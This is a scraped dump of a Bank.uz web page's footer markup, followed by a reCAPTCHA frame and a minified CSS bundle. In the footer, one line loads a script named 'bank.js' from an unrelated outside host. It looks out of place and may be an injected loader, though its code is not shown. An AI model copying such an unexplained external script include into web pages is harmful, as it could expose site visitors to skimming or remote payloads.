        <span class="hide">Скрыть</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
                    Актуальные новости банков и финансовой сферы.        </p>
<div>
	Подпишитесь на наш Телеграм канал</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/bankuz_official" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Подписаться </button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Актуальные новости банков и финансовой сферы.                                        Подпишитесь на наш Телеграм канал            </div>
            <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Подписаться </a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/ru" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Обнаружив в тексте ошибку, выделите её и нажмите Ctrl+Enter</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/bankuz_official" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Финансовый гипермаркет Bank.uz теперь и в мобильном приложении </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Установка приложения Bank.uz</h5>
                                            <p>Наведите камеру своего телефона на QR-код и перейдите по ссылке</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/about/">О нас</a>
<a rel="nofollow" href="/privacy/">Политика конфиденциальности</a>
<a rel="nofollow" href="/terms/">Пользовательское соглашение</a>
<a rel="nofollow" href="/reklama/">Реклама</a>
<a rel="nofollow" href="/contacts/">Контакты</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_ru.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Система Orphus" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2ZEoQBPU1lK3ckzYiJLydA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768753668841');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bank.uz/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css
body_size: 24069
content:
.l5db5b887 {
  position: relative;
}
.l7fa42809 {
  z-index: 20;
  min-width: 100%;
}

.lfb2876e4 {
  position: absolute;
  color: rgba(164,169,181,0.7);
}
.lfb2876e4:hover {
  color: #a4a9b5;
}
.l6071ca0a {
  top: 8px;
  left: 19px;
}
.le67a70ea {
  top: 8px;
  right: 19px;
}
.lc914252f {
  max-width: 306px;
}
.l7b5aa2b2 {
  max-width: 612px;
}
.l3e8bc2cd {
  max-width: 306px;
}

.l6e194c4b {
  display: inline-block;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding-right: 8px;
  padding-left: 8px;
  background-color: #a4a9b5;
  color: #fff;
  position: relative;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  white-space: nowrap;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  font-weight: 500;
}
.l9941926d {
  height: 24px;
  border-radius: 12px;
  font-size: 16px;
  line-height: 24px;
}
.l0ae7e36d {
  height: 26px;
  border-radius: 13px;
  font-size: 18px;
  line-height: 28px;
}
.l187edeae {
  background-color: #7e8595 !important;
}
.l6e194c4b:hover {
  background-color: rgba(164,169,181,0.7);
}
.lbb2add5e {
  background-color: rgba(255,255,255,0.2);
}
.lbb2add5e:hover {
  background-color: rgba(255,255,255,0.4);
}
.la0851172 {
  width: 16px;
  cursor: pointer;
  display: inline-block;
  text-align: right;
}
.la0851172:hover {
  opacity: 0.7;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
  filter: alpha(opacity=70);
}

.l147c39ea {
  position: relative;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-lines: single;
  -moz-box-lines: single;
  -o-box-lines: single;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
}
.l9f1962ee .l0f66c2ee {
  margin-top: 8px;
}
.lf5103cfc .l0f66c2ee {
  margin-top: 10px;
}
.lf24fdff9:before {
  content: '';
  position: absolute;
  left: 15px;
  top: 0;
  bottom: 0;
  width: 9px;
  height: 100%;
  background: -webkit-linear-gradient(0deg, #fff 0, rgba(255,255,255,0) 100%);
  background: -moz-linear-gradient(0deg, #fff 0, rgba(255,255,255,0) 100%);
  background: -o-linear-gradient(0deg, #fff 0, rgba(255,255,255,0) 100%);
  background: -ms-linear-gradient(0deg, #fff 0, rgba(255,255,255,0) 100%);
  background: linear-gradient(90deg, #fff 0, rgba(255,255,255,0) 100%);
  z-index: 2;
}
.l4845f2bb {
  overflow: hidden;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-direction: reverse;
  -moz-box-direction: reverse;
  -o-box-direction: reverse;
  -webkit-box-orient: horizontal;
  -moz-box-orient: horizontal;
  -o-box-orient: horizontal;
  -webkit-box-lines: single;
  -moz-box-lines: single;
  -o-box-lines: single;
  -webkit-flex-flow: row-reverse nowrap;
  -ms-flex-flow: row-reverse nowrap;
  flex-flow: row-reverse nowrap;
}
.l144f2386 {
  margin-right: 8px;
}
.l9ab8d115 {
  color: #a4a9b5;
  padding: 8px;
  font-size: 12px;
  line-height: 16px;
}

.lf65892c4 {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  box-flex: 1;
  -webkit-flex: 1 0 50px;
  -ms-flex: 1 0 50px;
  flex: 1 0 50px;
}
.l2a16b640 {
  border: none;
  outline: none;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  width: 100%;
  margin: 2px 0;
  font-size: inherit;
  min-width: 50px;
  padding: 1px 0;
}
.l2a16b640::placeholder {
  color: rgba(44,44,44,0.3);
}
.l6e726141 {
  outline: none;
}
.l639a60bd {
  position: absolute !important;
  padding: 0;
  left: 0;
  overflow-y: scroll;
  border-radius: 4px;
  border-top: 0;
  width: 100%;
}
.ld9c7190a {
  background-color: #fff;
  display: block;
  z-index: 10;
  -webkit-box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 4px 16px 0 rgba(0,0,0,0.08), 0 8px 16px 0 rgba(0,0,0,0.08);
  box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 4px 16px 0 rgba(0,0,0,0.08), 0 8px 16px 0 rgba(0,0,0,0.08);
}
.l6c4d9649 {
  cursor: pointer;
  padding: 8px 16px;
  font-size: 16px;
  line-height: 24px;
}
.le2d95a0d {
  margin: 0;
  padding: 0;
  list-style-type: none;
}
.lec9b19f2 {
  border-top: 1px solid #eaecef;
}
.l9132bebc {
  border-top: 0;
}
.ld12ba916 {
  background-color: #f4f4f4;
}
.l9d61f64c {
  font-weight: bold;
}

.l040305e0 {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 10;
}
.lf7a1a170 {
  left: 1px;
}
.l2f5019bb {
  right: 1px;
}
.lbde0f557 {
  bottom: 4px !important;
}
.lf790466e .l6d8bdaad {
  height: auto;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -o-box-orient: vertical;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.lf790466e .l6d8bdaad > * {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  -ms-box-flex: 1;
  box-flex: 1;
  -webkit-flex-grow: 1;
  flex-grow: 1;
}

.l15d7abd1 {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
}
.l900cf0a2 {
  display: -webkit-inline-box;
  display: -moz-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-box;
  display: inline-flex;
}
.l900cf0a2 > * {
  width: auto;
}
.lec7c6ff8 {
  -webkit-box-orient: horizontal;
  -moz-box-orient: horizontal;
  -o-box-orient: horizontal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
}
.ld1bb29b9 {
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -o-box-orient: vertical;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.lbeffcaef {
  -webkit-box-direction: reverse;
  -moz-box-direction: reverse;
  -o-box-direction: reverse;
  -webkit-box-orient: horizontal;
  -moz-box-orient: horizontal;
  -o-box-orient: horizontal;
  -webkit-flex-direction: row-reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
}
.l985a6150 {
  -webkit-box-direction: reverse;
  -moz-box-direction: reverse;
  -o-box-direction: reverse;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -o-box-orient: vertical;
  -webkit-flex-direction: column-reverse;
  -ms-flex-direction: column-reverse;
  flex-direction: column-reverse;
}
.l61648171 {
  -webkit-box-lines: multiple;
  -moz-box-lines: multiple;
  -o-box-lines: multiple;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.l18d52ba3 > * {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  -ms-box-flex: 1;
  box-flex: 1;
  -webkit-flex-grow: 1;
  flex-grow: 1;
  -webkit-flex-shrink: 1;
  flex-shrink: 1;
  -webkit-flex-basis: auto;
  flex-basis: auto;
  width: 100%;
}
.l6da52f50 {
  width: 100%;
}
.l3de5dafb {
  height: 100%;
}
.lec7c6ff8.l04a731b7 > * + * {
  margin-left: 0;
}
.lec7c6ff8.lc6a33042 > * + * {
  margin-left: 4px;
}
.lec7c6ff8.lce08dde9 > * + * {
  margin-left: 8px;
}
.lec7c6ff8.l14048b6b > * + * {
  margin-left: 16px;
}
.lec7c6ff8.l0915bbd8 > * + * {
  margin-left: 24px;
}
.lec7c6ff8.lb6f41d25 > * + * {
  margin-left: 32px;
}
.lbeffcaef.l04a731b7 > * + * {
  margin-right: 0;
}
.lbeffcaef.lc6a33042 > * + * {
  margin-right: 4px;
}
.lbeffcaef.lce08dde9 > * + * {
  margin-right: 8px;
}
.lbeffcaef.l14048b6b > * + * {
  margin-right: 16px;
}
.lbeffcaef.l0915bbd8 > * + * {
  margin-right: 24px;
}
.lbeffcaef.lb6f41d25 > * + * {
  margin-right: 32px;
}
.ld1bb29b9.l04a731b7 > * + * {
  margin-top: 0;
}
.ld1bb29b9.lc6a33042 > * + * {
  margin-top: 4px;
}
.ld1bb29b9.lce08dde9 > * + * {
  margin-top: 8px;
}
.ld1bb29b9.l14048b6b > * + * {
  margin-top: 16px;
}
.ld1bb29b9.l0915bbd8 > * + * {
  margin-top: 24px;
}
.ld1bb29b9.lb6f41d25 > * + * {
  margin-top: 32px;
}
.l985a6150.l04a731b7 > * + * {
  margin-bottom: 0;
}
.l985a6150.lc6a33042 > * + * {
  margin-bottom: 4px;
}
.l985a6150.lce08dde9 > * + * {
  margin-bottom: 8px;
}
.l985a6150.l14048b6b > * + * {
  margin-bottom: 16px;
}
.l985a6150.l0915bbd8 > * + * {
  margin-bottom: 24px;
}
.l985a6150.lb6f41d25 > * + * {
  margin-bottom: 32px;
}
.la60c924a {
  -webkit-box-pack: start;
  -moz-box-pack: start;
  -o-box-pack: start;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  justify-content: flex-start;
}
.l14fb7cb1 {
  -webkit-box-pack: end;
  -moz-box-pack: end;
  -o-box-pack: end;
  -ms-flex-pack: end;
  -webkit-justify-content: flex-end;
  justify-content: flex-end;
}
.l02794720 {
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
}
.l7a877818 {
  -webkit-box-pack: justify;
  -moz-box-pack: justify;
  -o-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  justify-content: space-between;
}
.lb370f756 {
  -webkit-box-pack: distribute;
  -moz-box-pack: distribute;
  -o-box-pack: distribute;
  -ms-flex-pack: distribute;
  -webkit-justify-content: space-around;
  justify-content: space-around;
}
.l0e9ada6e {
  -webkit-box-align: start;
  -moz-box-align: start;
  -o-box-align: start;
  -ms-flex-align: start;
  -webkit-align-items: flex-start;
  align-items: flex-start;
}
.lfdb097ad {
  -webkit-box-align: end;
  -moz-box-align: end;
  -o-box-align: end;
  -ms-flex-align: end;
  -webkit-align-items: flex-end;
  align-items: flex-end;
}
.led1d36bb {
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.l081d6c33 {
  -webkit-box-align: baseline;
  -moz-box-align: baseline;
  -o-box-align: baseline;
  -ms-flex-align: baseline;
  -webkit-align-items: baseline;
  align-items: baseline;
}
.l7f6602e5 {
  -webkit-box-align: stretch;
  -moz-box-align: stretch;
  -o-box-align: stretch;
  -ms-flex-align: stretch;
  -webkit-align-items: stretch;
  align-items: stretch;
}

.l25b830a5 {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  -ms-box-flex: 1;
  box-flex: 1;
  -webkit-flex-grow: 1;
  flex-grow: 1;
  -webkit-flex-shrink: 1;
  flex-shrink: 1;
  -webkit-flex-basis: auto;
  flex-basis: auto;
  width: 100%;
}
.l4f36a40e {
  max-width: 100%;
}
.lb4a32866 {
  -webkit-box-flex: 0;
  -moz-box-flex: 0;
  -o-box-flex: 0;
  -ms-box-flex: 0;
  box-flex: 0;
  -webkit-flex-grow: 0;
  flex-grow: 0;
  width: auto;
}
.lf75ff235 {
  margin-left: auto !important;
}
.l45a31341 {
  margin-right: auto !important;
}
.lad1ece9c {
  -webkit-flex-basis: 0;
  flex-basis: 0;
  width: 0;
}
.-ms- .lad1ece9c {
  width: auto;
}
.lfef6470d {
  overflow: hidden;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
}
.lcc1b5e8c {
  min-width: 0;
}
.lc8a0109f {
  -webkit-box-flex: 0;
  -moz-box-flex: 0;
  -o-box-flex: 0;
  -ms-box-flex: 0;
  box-flex: 0;
  -webkit-flex-grow: 0;
  flex-grow: 0;
}
.lfd95cbce {
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}
.l97ea82b0 {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  -ms-box-flex: 1;
  box-flex: 1;
  -webkit-flex-grow: 1;
  flex-grow: 1;
}
.l135d6835 {
  -webkit-flex-shrink: 1;
  flex-shrink: 1;
}
.la08344d1 {
  -webkit-box-flex: 2;
  -moz-box-flex: 2;
  -o-box-flex: 2;
  -ms-box-flex: 2;
  box-flex: 2;
  -webkit-flex-grow: 2;
  flex-grow: 2;
}
.l5d37c45a {
  -webkit-flex-shrink: 2;
  flex-shrink: 2;
}
.le98f73d1 {
  -webkit-box-flex: 3;
  -moz-box-flex: 3;
  -o-box-flex: 3;
  -ms-box-flex: 3;
  box-flex: 3;
  -webkit-flex-grow: 3;
  flex-grow: 3;
}
.lf1cbc66b {
  -webkit-flex-shrink: 3;
  flex-shrink: 3;
}
.la779bf1c {
  -webkit-box-flex: 4;
  -moz-box-flex: 4;
  -o-box-flex: 4;
  -ms-box-flex: 4;
  box-flex: 4;
  -webkit-flex-grow: 4;
  flex-grow: 4;
}
.lb6642c56 {
  -webkit-flex-shrink: 4;
  flex-shrink: 4;
}
.lefe9e00d {
  justify-self: flex-start;
}
.l72000276 {
  justify-self: flex-end;
}
.l845f0c6c {
  justify-self: center;
}
.l6a983e03 {
  justify-self: space-between;
}
.l7c244a98 {
  justify-self: space-around;
}
.l0edef2cf {
  -webkit-align-self: flex-start;
  align-self: flex-start;
  -ms-flex-item-align: start;
}
.la931b41a {
  -webkit-align-self: flex-end;
  align-self: flex-end;
  -ms-flex-item-align: end;
}
.l33d3d746 {
  -webkit-align-self: center;
  align-self: center;
  -ms-flex-item-align: center;
}
.l3dd07d96 {
  -webkit-align-self: baseline;
  align-self: baseline;
  -ms-flex-item-align: baseline;
}
.l6935603b {
  -webkit-align-self: stretch;
  align-self: stretch;
  -ms-flex-item-align: stretch;
}

@font-face {
  font-family: 'font-icon-bank';
  font-weight: normal;
  font-style: normal;
  src: url(7fa30d8b75f077497b8cca902d21eff5.eot);
  src: url([data-uri]) format('woff2'), url([data-uri]) format('woff'), url(d0428712d96eec8f49814e89ef8fd9b4.ttf) format('truetype');
}
.l6e73450e {
  font-family: 'font-icon-bank';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
/* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.lfa56b692::before {
  content: '\EA01';
}
.l75a085d1::before {
  content: '\EA02';
}
.lb1f040a4::before {
  content: '\EA03';
}
.l2f353ec6::before {
  content: '\EA04';
}
.ldb9da946::before {
  content: '\EA05';
}
.l149812db::before {
  content: '\EA06';
}
.l3ad7f0fe::before {
  content: '\EA07';
}
.l34b2ce72::before {
  content: '\EA08';
}
.l2250f2af::before {
  content: '\EA09';
}
.l40c8aedf::before {
  content: '\EA0A';
}
.lc13fe4c2::before {
  content: '\EA0B';
}
.lfd4b2db0::before {
  content: '\EA0C';
}
.l72b75924::before {
  content: '\EA0D';
}
.l58619c24::before {
  content: '\EA0E';
}
.lb006545d::before {
  content: '\EA0F';
}
.lb4cf1a22::before {
  content: '\EA10';
}
.lc869f06c::before {
  content: '\EA11';
}
.l10de72f8::before {
  content: '\EA12';
}
.lada1d666::before {
  content: '\EA13';
}
.l44b8ffa4::before {
  content: '\EA14';
}
.lfb5e16a6::before {
  content: '\EA15';
}
.l527895a7::before {
  content: '\EA16';
}
.la620d156::before {
  content: '\EA17';
}
.l4ee34767::before {
  content: '\EA18';
}
.l9d544255::before {
  content: '\EA19';
}
.l23824584::before {
  content: '\EA1A';
}
.l7c8e555a::before {
  content: '\EA1B';
}
.la602c1b1::before {
  content: '\EA1C';
}
.l7205e0f9::before {
  content: '\EA1D';
}
.ld07a0082::before {
  content: '\EA1E';
}
.ld1cfa239::before {
  content: '\EA1F';
}
.l13811506::before {
  content: '\EA20';
}
.l312251bc::before {
  content: '\EA21';
}
.l0ff6db3c::before {
  content: '\EA22';
}
.l02e0a809::before {
  content: '\EA23';
}
.l032c4853::before {
  content: '\EA24';
}
.l8692e80b::before {
  content: '\EA25';
}
.la72064fb::before {
  content: '\EA26';
}
.le23cccf0::before {
  content: '\EA27';
}
.l18730cad::before {
  content: '\EA28';
}
.l45ecbf59::before {
